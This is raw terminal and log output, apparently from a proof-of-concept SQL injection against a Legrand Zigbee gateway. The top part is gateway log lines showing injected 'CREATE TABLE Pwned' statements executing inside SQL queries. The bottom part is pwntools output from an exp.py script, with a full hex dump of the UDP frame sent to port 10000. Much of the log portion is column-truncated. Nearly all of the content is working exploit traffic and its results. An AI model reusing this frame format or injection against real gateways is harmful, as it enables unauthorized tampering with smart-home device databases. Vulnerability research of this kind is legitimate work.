 20230321 14:59:17 [ LOCAL ] udp_recvfrom a frame size = 83; ip = 192.168.8.123
20230321 14:59:17 [ LOCAL ] wifi ip:192.168.8.117 customip:192.168.8.123
20230321 14:59:17 [ LOCAL ] local {"cmd":"as","dn":"';CREATE TABLE Pwned4 (id INT PRIMARK KEY NOT NULL);-- "}
20230321 14:59:17 [ LOCAL NOT NULL);-- "}
20230321 14:59:17 [ ERROR where extaddr='';CREATE TABLE Pwned4 (id INT
ULL);-- '
20230321 14:59:17 [DATABA IMARK KEY NOT NULL);-- ' value = 0 nRow=0 nC
20230321 14:59:17 [ LOCAL
root@Legrand:~/zgw# tail /
20230321 15:09:21 [  ALIN
20230321 15:09:22 [  ALIN
20230321 15:10:46 [DATABA
20230321 15:10:47 [DATABA
20230321 15:10:48 [DATABA
20230321 15:10:48 [DATABA
20230321 15:10:49 [DATABA
20230321 15:10:49 [DATABA
20230321 15:10:49 [DATABA glebindtable where synced!=1 and id>-1 order
0,1 iQret = 1 iRow=0 iColu
20230321 15:10:49 [DATABA ble where (synced=0 or synced=2) and id<6553
4101 or devicetype>4105) o
root@Legrand:~/zgw# tail /
20230321 15:10:49 [DATABA
20230321 15:10:49 [DATABA
20230321 15:10:49 [DATABA glebindtable where synced!=1 and id>-1 order
0,1 iQret = 1 iRow=0 iColu
20230321 15:10:49 [DATABA ble where (synced=0 or synced=2) and id<6553
4101 or devicetype>4105) o
20230321 15:12:16 [ LOCAL
20230321 15:12:16 [ LOCAL
20230321 15:12:16 [ LOCAL
20230321 15:12:16 [ LOCAL
20230321 15:12:16 [ LOCAL NOT NULL);-- "}
20230321 15:12:16 [DATABA IMARK KEY NOT NULL);-- ' value = 1 nRow=0 nC
root@Legrand:~/zgw# tail /tmp/gateway.log
20230321 15:12:16 [ LOCAL ] find new idx = 1
20230321 15:12:16 [ LOCAL ] local {"cmd":"gn","dn":"';CREATE TABLE Pwned5 (id INT PRIMARK KEY NOT NULL);-- "}
20230321 15:12:16 [ LOCAL ] udp IP=192.168.8.123; cmd={"cmd":"gn","dn":"';CREATE TABLE Pwned5 (id INT PRIMARK KEY NOT NULL);-- "}
20230321 15:12:16 [DATABASE] sql=select devicetype from devicejoin where extaddr='';CREATE TABLE Pwned5 (id INT PRIMARK KEY NOT NULL);-- ' value = 1 nRow=0 nC
20230321 15:12:21 [ LOCAL ] udp_recvfrom a frame size = 83; ip = 192.168.8.123
20230321 15:12:22 [ LOCAL ] wifi ip:192.168.8.117 customip:192.168.8.123
20230321 15:12:22 [ LOCAL ] local {"cmd":"gn","dn":"';CREATE TABLE Pwned5 (id INT PRIMARK KEY NOT NULL);-- "}
20230321 15:12:22 [ LOCAL ] udp IP=192.168.8.123; cmd={"cmd":"gn","dn":"';CREATE TABLE Pwned5 (id INT PRIMARK KEY NOT NULL);-- "}
20230321 15:12:22 [ ERROR  ] errorno 1 pErrMsg = table Pwned5 already exists :  select devicetype from devicejoin where extaddr='';CREATE TABLE Pwned5 (id INT
ULL);-- '
20230321 15:12:22 [DATABASE] sql=select devicetype from devicejoin where extaddr='';CREATE TABLE Pwned5 (id INT PRIMARK KEY NOT NULL);-- ' value = 0 nRow=0 nC
root@Legrand:~/zgw#
➜ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0x53 bytes:
00000000  68 64 53 00  01 01 7b 22  63 6d 64 22  3a 22 67 6e  │hdS·│··{"│cmd"│:"gn│
00000010  22 2c 22 64  6e 22 3a 22  27 3b 43 52  45 41 54 45  │","d│n":"│';CR│EATE│
00000020  20 54 41 42  4c 45 20 50  77 6e 65 64  35 20 28 69  │ TAB│LE P│wned│5 (i│
00000030  64 20 49 4e  54 20 50 52  49 4d 41 52  4b 20 4b 45  │d IN│T PR│IMAR│K KE│
00000040  59 20 4e 4f  54 20 4e 55  4c 4c 29 3b  2d 2d 20 22  │Y NO│T NU│LL);│-- "│
00000050  7d a2 c8  │}··│
00000053
0x55
0
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
➜ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0x53 bytes:
00000000  68 64 53 00  01 01 7b 22  63 6d 64 22  3a 22 67 6e  │hdS·│··{"│cmd"│:"gn│
00000010  22 2c 22 64  6e 22 3a 22  27 3b 43 52  45 41 54 45  │","d│n":"│';CR│EATE│
00000020  20 54 41 42  4c 45 20 50  77 6e 65 64  35 20 28 69  │ TAB│LE P│wned│5 (i│
00000030  64 20 49 4e  54 20 50 52  49 4d 41 52  4b 20 4b 45  │d IN│T PR│IMAR│K KE│
00000040  59 20 4e 4f  54 20 4e 55  4c 4c 29 3b  2d 2d 20 22  │Y NO│T NU│LL);│-- "│
00000050  7d a2 c8  │}··│
00000053
0x55
0
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
➜ Zigbee